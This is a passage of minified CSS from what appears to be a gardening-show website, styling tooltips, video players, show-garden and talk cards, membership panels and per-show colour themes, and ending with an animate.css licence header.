transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.tooltip-v2--medium .tooltip-v2__content{width:350px}.tooltip-v2--large .tooltip-v2__content{width:500px}.tooltip-v2--focus input:focus~.tooltip-v2__content,.tooltip-v2--focus:focus .tooltip-v2__content{display:block;pointer-events:auto}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.media-player,.video-player{width:100%;position:relative;z-index:0}.media-player .infobar,.video-player .infobar{padding:4px 13px 8px 6px;background:#fff;position:absolute;top:12px;left:12px;z-index:1;max-width:84%}.media-player .infobar .title,.video-player .infobar .title{padding:0;margin:0;color:#3b3630;font-size:1.125rem;font-weight:700;line-height:normal;float:none}.media-player .infobar .meta,.video-player .infobar .meta{padding:0 8px;margin:2px 0 0;line-height:15px;display:inline-block;background:#e1e3de;border-radius:8px;font-size:1rem;color:#3b3630;font-style:italic}.media-player .infobar .sep,.video-player .infobar .sep{width:1px;height:9px;border-left:1px solid #818181;margin:0 3px;display:inline-block}.copy .media-player,.copy .video-player{margin:20px 0}.video-player-wrapper{position:relative}.video-player-wrapper a.add-bookmark-trigger{position:absolute;width:46px;height:35px;right:0;top:14px;z-index:4;background:url(/assets/styles/images//bg/video-bookmark.png) 0 0 no-repeat}.video-player-wrapper a.add-bookmark-trigger:hover{background-position:0 -50px}.ie .video-player-wrapper a.add-bookmark-trigger{right:1px}.media-player.bmp1,.bmp1.video-player{margin-bottom:0}.video-player .infobar{margin:0;color:#3b3630;font-size:1.125rem;line-height:normal;float:left}.jwplayer{position:relative!important;height:0!important;width:100%!important;overflow:hidden!important;padding-bottom:56.25%!important}.jwplayer embed,.jwplayer object,.jwplayer iframe{position:absolute;top:0;left:0;height:100%;width:100%}.responsive-video-container{position:absolute;top:0;left:0;height:100%;width:100%}.video-timeline{font-size:.9375rem}@media (min-width:61.25em){.video-timeline{font-size:1rem}}@media screen and (min-width:46.25em){.video-timeline__video{float:left;display:block;width:75.665724446%}.video-timeline__video:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__video{float:left;display:block;width:58.8511190136%}.video-timeline__video:last-child{width:57.9634864189%}}.video-timeline__heading{margin-top:0;margin-bottom:.25rem}.video-timeline__summary{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__summary{float:left;display:block;width:75.665724446%;margin-bottom:.625rem}.video-timeline__summary:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__summary{width:41.1488809864%;margin-bottom:0}}.video-timeline__summary p{margin-bottom:1rem}.video-timeline__summary-duration{padding:.625rem 0;border-top:1px solid #578a83;border-bottom:1px solid #578a83;font-style:italic}.video-timeline__timeline{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__timeline{float:none;width:24.334275554%;display:inline-block}}@media screen and (min-width:61.25em){.video-timeline__timeline{float:left;width:41.1488809864%}}.video-timeline__timeline-group{margin-bottom:.625rem}.flexbox .video-timeline__timeline-group{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}@media screen and (min-width:46.25em){.flexbox .video-timeline__timeline-group{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}@media screen and (min-width:61.25em){.flexbox .video-timeline__timeline-group{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{box-flex:0;-moz-flex:0 1 33.3333%;flex:0 1 33.3333%;margin-right:.625rem}.flexbox .video-timeline__timeline-item:last-child{margin-right:0}@media screen and (min-width:46.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:100%;margin-right:0;margin-bottom:.625rem}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:auto;-ms-flex-preferred-size:auto}.video-timeline__timeline-item:last-child{margin-bottom:0}}@media screen and (min-width:61.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;margin-right:.625rem;margin-bottom:0}.video-timeline__timeline-item:last-child{margin-right:0}}.video-timeline__timeline-item a{font-weight:600;text-decoration:none}.video-timeline--wide .video-timeline__summary{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary{padding-left:.625rem}}.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline{padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:.625rem}}.well{position:relative;min-height:20px;width:100%;padding:1rem 1.25rem;background-color:#e7eeed}@media screen and (min-width:46.25em){.well--nopadding{padding:0}}.well--sm{padding:.625rem}.well--lg{padding:1.875rem}.well--tone-l{background-color:#fff}.well--tone-m{background-color:#b5cbc8}.well--tone-m hr{border-top-color:#e7eeed}.well--tone-d{background-color:#578a83}.well--tone-d hr{border-top-color:#e7eeed}.well--arrow-right{padding-right:3.75rem}.well--arrow-right:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left center;width:2.5rem}.well--arrow-left{padding-left:3.75rem}.well--arrow-left:before{position:absolute;top:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 0,50 25,100 0,100' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:2.5rem}.well--arrow-up{padding-top:3.75rem}.well--arrow-up:before{position:absolute;top:0;right:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 100,0 100,25 50,0 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:bottom center;width:auto;height:2.5rem}.well--arrow-down{padding-bottom:3.75rem}.well--arrow-down:before{position:absolute;right:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 50,25 100,0 100,25 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;width:auto;height:2.5rem}.c-banner{padding:.625rem;background-color:#e7eeed}.c-banner--style-award{color:#fff;background-color:#b89542}.c-banner--style-award h1,.c-banner--style-award h2,.c-banner--style-award h3,.c-banner--style-award h4,.c-banner--style-award h5,.c-banner--style-award h6{color:#fff}.c-border-l{padding:.3125rem 0 .3125rem 1.618rem;width:100%;border-left:3px solid #b5cbc8}.c-border-l__heading{padding-bottom:.809rem}.c-border-l__heading>h1,.c-border-l__heading>h2,.c-border-l__heading>h3,.c-border-l__heading>h4,.c-border-l__heading>h5,.c-border-l__heading>h6{margin-bottom:0}.c-border-l__body{padding-top:.3125rem}.c-boxed{background-color:#e7eeed}.c-boxed__heading{padding:.625rem;background-color:#b5cbc8}.c-boxed__heading>h1,.c-boxed__heading>h2,.c-boxed__heading>h3,.c-boxed__heading>h4,.c-boxed__heading>h5,.c-boxed__heading>h6{margin:0}.c-boxed__heading-icon{float:right;line-height:.8em}.c-boxed__body{padding:.625rem}.c-boxed--nopadding .c-boxed__body{padding:0}.c-boxed-v2{background-color:#e7eeed}.c-boxed-v2__heading{padding:.809rem 1.25rem;margin:0;color:#fff;text-align:center;background-color:#006e50}@media (min-width:30em){.c-boxed-v2__heading{text-align:left}}.c-boxed-v2__heading>h1,.c-boxed-v2__heading>h2,.c-boxed-v2__heading>h3,.c-boxed-v2__heading>h4,.c-boxed-v2__heading>h5,.c-boxed-v2__heading>h6{margin:0}.c-boxed-v2__body{padding:1.25rem;border:1px solid #aeccc8}.c-filter{position:relative;display:block;width:100%;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-filter{border:1px solid #b5cbc8}}.c-filter__list-item.l-col-md-4{position:static;margin:0}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4{padding-right:.625rem;padding-bottom:.625rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(3n+1){clear:both}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.625rem}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.9375rem;padding-bottom:.9375rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{position:absolute;right:1em;left:1em;content:'';margin-top:-.625rem;border-bottom:1px solid #b5cbc8}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{margin-top:-.9375rem}}.c-filter__button.button{margin-bottom:.625rem;min-height:2.625em;font-size:1rem;line-height:inherit;background-color:#fff}@media screen and (min-width:46.25em){.c-filter__button.button{margin-top:0}}.c-filter hr{border-color:#b5cbc8}.c-legend{position:relative;border:1px solid #578a83}.c-legend__heading{position:absolute;top:0;left:50%;padding-right:.5em;padding-left:.5em;transform:translateX(-50%);margin-top:-.5em;line-height:1;font-size:1.25rem;font-weight:800;background:#fff}.c-legend__body{padding:.625rem}.c-legend__body::after{clear:both;content:"";display:table}.c-box-show-highlights{width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-box-show-highlights{min-height:28.125rem}}.c-box-show-highlights.c-box-show-highlights--medium-green{background-color:#b5cbc8;color:#3b3630}.c-box-show-highlights.c-box-show-highlights--medium-green h2,.c-box-show-highlights.c-box-show-highlights--medium-green p{color:#3b3630}.c-box-show-highlights h3{width:100%}.c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.flexbox .c-card-alert{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-alert--theme-light{background-color:#fff}.c-card-pca{padding:.5rem;width:100%;background-color:#37aa46;border:1px solid #006e50}.flexbox .c-card-pca{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-show-garden{display:block;width:100%;background-color:#e7eeed}.c-card-show-garden__img{margin:0;vertical-align:middle}.c-card-show-garden__img img,.c-card-show-garden__img .cover-image{border:1px solid #e7eeed}.c-card-show-garden__caption{position:absolute;bottom:0;padding:.809rem 1rem;width:100%;display:block;background-color:#b5cbc8}.c-card-show-garden__caption-text{min-height:3.09375rem;max-height:3.09375rem;line-height:1.375;letter-spacing:-.03125em;overflow:hidden}.c-card-show-garden__award{position:absolute;top:0;right:0;padding:8px}.c-card-show-garden__more{padding:4%;color:#fff}.c-card-show-garden__more .c-card-show-garden__more-heading{display:block;margin:0;padding-bottom:.5em;color:#fff;font-size:1rem;font-weight:600;text-transform:uppercase;border-bottom:1px solid #fff}.c-card-show-garden__more .c-card-show-garden__more-sub{padding-top:.25rem;color:#fff;font-size:1.25rem;line-height:1.375}.c-card-show-garden__more .c-card-show-garden__more-content{color:#fff;font-size:1rem;line-height:1.375}.c-card-show-talk{width:100%;border-top:3px solid #578a83;background-color:#e7eeed;transition:background-color .4s ease,border-color .4s ease}.c-card-show-talk--featured,.c-card-show-talk--highlight{background-color:#b89542}.c-card-show-talk--featured{border-top:none}@media screen and (min-width:46.25em){.c-card-show-talk--featured{min-height:20em}}.c-card-show-talk--featured .label{color:#b89542}.c-card-show-talk--highlight{border-top-color:#d5bf8b}.c-card-show-talk--hasmore{cursor:pointer}.l-card:not(.active) .c-card-show-talk--hasmore:hover{background-color:#578a83}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff;box-shadow:inset 0 0 0 1px #b89542}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff}.c-card-show-talk__body{padding:.809rem .809rem 1.3483333333rem}.c-card-show-talk__body::after{clear:both;content:"";display:table}@media screen and (min-width:30em){.l-card.active .c-card-show-talk__body{padding-right:1.618rem;padding-bottom:1.618rem;padding-left:1.618rem}}@media screen and (min-width:30em){.c-card-show-talk--featured .c-card-show-talk__body{padding-right:1.618rem;padding-left:1.618rem}}.c-card-show-talk__meta{margin-bottom:.809rem;padding-bottom:.809rem;border-bottom:1px solid #b5cbc8}.c-card-show-talk__meta::after{clear:both;content:"";display:table}.c-card-show-talk--featured .c-card-show-talk__meta{padding-bottom:0;border-bottom:none}.c-card-show-talk--highlight .c-card-show-talk__meta{border-bottom-color:#d5bf8b}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#b89542}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--highlight .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading,.c-card-show-talk--highlight .c-card-show-talk__subheading{color:#fff}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading{font-size:150%}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#b89542}.c-card-show-talk__heading{margin-bottom:.25rem}.c-card-show-talk__venue{display:block;float:left;margin:0;font-size:1rem;font-weight:900;text-transform:uppercase}.c-card-show-talk--featured .c-card-show-talk__venue{float:right;margin-bottom:0;padding-bottom:0;border:0;text-align:right;color:#fff}.c-card-show-talk--highlight .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#b89542}.c-card-show-talk__sponsor{margin-bottom:.2em;color:#fff;font-size:1rem;font-weight:700;text-align:right}.c-card-show-talk__sponsor em{font-weight:400}.c-card-show-talk__zone{font-size:1rem;color:#fff}.c-card-show-talk__description{font-size:1rem}.c-card-show-talk__description>:last-child{margin-bottom:0}.c-card-show-talk--featured .c-card-show-talk__description{color:#fff}.c-card-show-talk--featured .c-card-show-talk__description P{color:#fff}.c-card-show-talk__times{margin:1rem 0}.c-card-show-talk__times table{font-size:1rem}.c-card-show-talk__times ul{padding:0;margin:0;list-style:none;padding:.5rem;display:block;font-size:1rem;background-color:#fff}.c-card-show-talk__times ul::after{clear:both;content:"";display:table}.c-card-show-talk__times ul>li{margin-left:0}.c-card-show-talk__times ul>li{margin:0 1rem 0 0;display:block;float:left}.c-card-show-talk__times ul>li:last-child{margin-right:0}.l-card.active .c-card-show-talk__img{display:none}.c-card-show-talk__img--active{display:none}.l-card.active .c-card-show-talk__img--active{display:block}.c-card-show-talk__cta{margin-top:1rem}.c-card-show-talk__more{padding:.809rem;background:#fff}@media screen and (min-width:30em){.c-card-show-talk__more{padding:1.618rem}}.c-card-show-talk__show-more{display:block;margin-top:1rem;text-transform:uppercase}.l-card.active .c-card-show-talk__show-more{display:none}.c-card-show-talk--highlight .c-card-show-talk__show-more,.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#fff}.c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#b89542}.c-card-show-talk__show-less{display:none}.l-card.active .c-card-show-talk__show-less{display:block;float:right;font-weight:600;text-transform:uppercase}.c-card-show-talk--highlight .c-card-show-talk__show-less{color:#fff}.c-dark-box-shows-talks-landing{background:#000;padding:2rem}.c-dark-box-shows-talks-landing h2{font-weight:900;margin-bottom:.5rem;color:#fff;transform:scale(.9,1);transform-origin:0 0;font-size:1.125em;line-height:1.25}@media screen and (min-width:46.25em){.c-dark-box-shows-talks-landing h2{font-size:1.625em}}.c-dark-box-shows-talks-landing p{color:#fff}.c-featured-talk{background-color:#b89542;color:#fff}.c-featured-talk h3,.c-featured-talk p{color:#fff}.c-featured-talk h3{float:right;text-transform:uppercase;font-size:90%;font-weight:900}.c-featured-talk h2{font-weight:900;color:#fff;float:left}.c-featured-talk--meta-title{color:#b89542;background:#fff;text-transform:uppercase;font-weight:900;padding:.5rem;float:left}.c-featured-talk--keyline{border-bottom:1px solid #fff;display:block}.c-featured-talk--mid-keyline{margin-top:1.4814814815rem;border-bottom:1px solid #fff;width:100%}@media screen and (min-width:81.25em){.c-featured-talk--mid-keyline{display:block!important}}.c-featured-talk--supported-by{font-size:90%;margin-top:.5rem;padding-left:1rem}@media screen and (min-width:81.25em){.c-featured-talk--supported-by{display:inline}}.c-featured-talk--schedule-table{margin-bottom:1rem}.c-featured-talk--table-row{margin-botom:15px}.c-featured-talk--day{padding:.5rem;color:#3b3630;font-weight:900;background:#dac79c;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--time{padding:.5rem;color:#3b3630;background:#f0f1e9;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--desc{margin-bottom:5rem}.c-garden-features{padding:3rem;background-color:#578a83}.c-garden-features__heading{margin-top:0;margin-bottom:1rem;color:#fff;font-weight:300;font-style:italic;font-size:2.25rem}.c-garden-features ul{display:table}@media (min-width:46.25em){.c-garden-features ul{display:block}}.c-garden-features li{display:table-row;font-size:1.25rem;font-weight:300;color:#fff}@media (min-width:46.25em){.c-garden-features li{display:block}}.c-garden-features li span{display:table-cell;padding:.5rem 1rem}@media (min-width:46.25em){.c-garden-features li span{padding:0;display:inline-block}}.c-garden-features li strong{font-weight:600;font-style:italic}@media (min-width:46.25em){.c-garden-features li strong:after{margin:.7em .5em .3em;content:'';display:inline-block;width:1.2em;border-bottom:1px solid #dcefe2}}.c-icon{font-size:.9375rem;padding:1.618rem;width:100%;background-color:#444;text-align:center}@media (min-width:61.25em){.c-icon{font-size:1rem}}.c-icon__title{font-weight:900;color:#fff;font-size:1.25rem}@media (min-width:46.25em){.c-icon__title{font-size:1.618em}}.c-icon__title:after{content:"\f0a9";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.25em}.c-icon__icon{color:#fff;font-size:4em}@media (min-width:46.25em){.c-icon__icon{font-size:6em}}@media (min-width:61.25em){.c-icon__icon{font-size:8em}}.c-icon p{margin-bottom:0;color:#fff}@media (min-width:30em){.c-icon p{font-size:1.25rem}}.c-icon--primary{background-color:#993c97}.c-icon--secondary{background-color:#015949}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-membership{width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.c-membership__content{padding:1.618rem}.c-membership__image{margin:0 -1.618rem 1.618rem}.c-membership__price{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){.c-membership__price{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.c-membership__price{font-size:2.376rem;line-height:1.2626262626}}.c-membership__price span{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.c-membership__price span{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.c-membership__price span{font-size:1.375rem;line-height:1.4545454545}}.c-membership__price--full{font-size:1.24875rem;line-height:1.2012012012;text-decoration:line-through}@media screen and (min-width:46.25em){.c-membership__price--full{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.c-membership__price--full{font-size:1.65rem;line-height:1.2121212121}}.c-membership__price--full span{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-membership__price--full span{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-membership__price--full span{font-size:1.1458333333rem;line-height:1.3090909091}}.c-membership--secondary{background-color:#e7eeed;border-color:#b5cbc8}.c-membership--other{background-color:#fff}.c-mpu{width:300px;min-height:250px}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-join-overlay{width:100%}.c-join-overlay__more{padding:1.618rem;display:block;color:#fff}.c-join-overlay__more ul{margin-bottom:0;padding-bottom:.625rem}.c-join-overlay__more ul li{margin:0 0 .625rem 0;font-size:1.125rem}.c-join-overlay__more-heading{margin-top:0;color:#fff;font-size:1.625rem}.c-photo-comp__author{font-size:1.375rem;font-weight:300}.c-photo-comp__award,.c-photo-comp__category{font-weight:700;text-transform:uppercase}.c-photo-comp__award{color:#e61f70}.c-photo-comp__title{font-weight:300;font-style:italic}.c-photo-comp__medal{font-size:1.0135135135rem;line-height:1.11;padding:.5rem;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-photo-comp__medal{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__medal{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp__description{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-photo-comp__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__description{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp hr{margin-top:.625rem;margin-bottom:.625rem}.c-photo-comp hr::after{clear:both;content:"";display:table}.c-photo-comp__icon{right:0}.c-show-gtk{padding:.809rem .809rem 1.618rem;width:100%;background-color:#b5cbc8}.c-show-gtk--highlight{background-color:#578a83}.c-show-gtk__heading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__heading{color:#fff}.c-show-gtk__subheading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__subheading{color:#fff}.c-show-gtk__type{margin-top:0;font-weight:900;font-size:1rem;padding-bottom:.3125rem;border-bottom:1px solid #578a83;text-transform:uppercase}.c-show-gtk--highlight .c-show-gtk__type{color:#fff;border-color:#fff}.c-show-gtk__icon{font-size:75%;text-align:left}@media screen and (min-width:30em){.c-show-gtk__icon{font-size:100%}}.c-show-gtk__icon .icon-bespoke{font-family:"rhs-icons";font-weight:400}.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{font-size:3.5rem;width:45px;text-align:center}@media screen and (min-width:30em){.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{width:65px}}.c-show-gtk__icon .icon-baby-care{content:"\f103"}.c-show-gtk__icon .icon-cloakroom{content:"\f10c"}.c-show-gtk__icon .icon-dogs{content:"\f110"}.c-show-gtk__icon .icon-smoking{content:"\f12a"}.c-show-gtk__icon .icon-toilets{content:"\f130"}.c-show-gtk--highlight .c-show-gtk__icon{color:#fff}.c-show-gtk__body{padding:.809rem;background-color:#e7eeed}.c-show-gtk__body address{font-style:normal}@media (max-width:61.1875em){.c-show-gtk__body a:not(.button){-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}}@media screen and (min-width:30em){.c-show-gtk__body{padding:1.618rem}}.c-show-tile{border:1px solid #e7eeed;width:100%;min-height:20rem;padding:1rem;color:#3b3630;background-color:#e7eeed}.c-show-tile__heading{color:#fff}.c-show-tile hr{margin-top:.5rem;margin-bottom:.5rem}.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2rem}@media (min-width:46.25em){.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2.5rem}}@media (min-width:30em){.c-show-tile:hover{background-color:#006e50}.c-show-tile:hover,.c-show-tile:hover a,.c-show-tile:hover p{color:#fff}}.c-show-tile--theme,.c-show-tile--theme-alt{color:#fff;background-color:#006e50;border-color:#006e50}.c-show-tile--theme a,.c-show-tile--theme p,.c-show-tile--theme .fa,.c-show-tile--theme-alt a,.c-show-tile--theme-alt p,.c-show-tile--theme-alt .fa{color:#fff}@media (min-width:30em){.c-show-tile--theme:hover,.c-show-tile--theme-alt:hover{background-color:#fff}.c-show-tile--theme:hover,.c-show-tile--theme:hover a,.c-show-tile--theme:hover p,.c-show-tile--theme:hover .fa,.c-show-tile--theme:hover .c-show-tile__heading,.c-show-tile--theme-alt:hover,.c-show-tile--theme-alt:hover a,.c-show-tile--theme-alt:hover p,.c-show-tile--theme-alt:hover .fa,.c-show-tile--theme-alt:hover .c-show-tile__heading{color:#006e50}.c-show-tile--theme:hover hr,.c-show-tile--theme-alt:hover hr{border-color:#006e50}}.c-show-tile--sponsor{background-color:#fff;border-color:#000}.c-show-tile--sponsor p{border-top:5px solid #000;padding-top:1rem}.c-show-tile--sponsor:hover{background-color:#fff}.c-show-tile--sponsor:hover,.c-show-tile--sponsor:hover p{color:#3b3630}.c-show-tile--highlight{background-color:#b89542;border:1px solid #b89542}.c-show-tile--highlight,.c-show-tile--highlight p,.c-show-tile--highlight a{color:#fff}@media (min-width:30em){.c-show-tile--highlight:hover{border-color:#b89542;background-color:#fff}.c-show-tile--highlight:hover,.c-show-tile--highlight:hover a,.c-show-tile--highlight:hover p{color:#b89542}}.c-show-tile--image{border:0;padding:0}.c-show-tile-image{position:relative;width:100%;min-height:30em;margin-bottom:1.618rem}.c-show-tile-image .flexbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.c-show-tile-image{min-height:25em}}@media screen and (min-width:61.25em){.c-show-tile-image{min-height:20em}}.c-show-tile-image p{font-size:1.625rem;font-weight:300}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.c-shows-nav-cto{display:none;width:100%;padding:1rem;margin-bottom:1rem;margin-top:-2rem;transition:color .4s,background .4s;background:#006e50;color:#fff;border:1px solid #006e50}.c-shows-nav-cto:hover{background:#fff;color:#006e50;border:1px solid #006e50}.c-shows-nav-cto p{font-size:1.25rem;display:inline-block;margin-top:-1rem}.mega-menu .active .c-shows-nav-cto{display:block;animation:show-nav-cto 1500ms ease-in-out both}.c-shows-nav-cto--hampton{background:#9e1f4b;color:#fff;border:1px solid #9e1f4b}.c-shows-nav-cto--hampton:hover{background:#fff;color:#9e1f4b;border:1px solid #9e1f4b}.page--advice .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.page--at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.page--gardens .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.page--holidays .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.page--plants .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.page--plants .shows-search__nav{margin-top:2em}.page--shows .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.page--show-at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-garden .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-landing .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.t-chelsea h1{color:#623a7d}.t-hampton h1{color:#9e1f4b}.t-tatton h1{color:#3b6b58}.t-cardiff h1{color:#a86c25}.t-chatsworth h1{color:#7d0a52}.t-malvern-spring h1{color:#4570b4}.t-gardeners-world h1{color:#ff5a00}.t-malvern-autumn h1{color:#0d668a}.t-london h1{color:#005747}.t-wentworth h1{color:#3b6b58}
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2022 Daniel Eden
 */
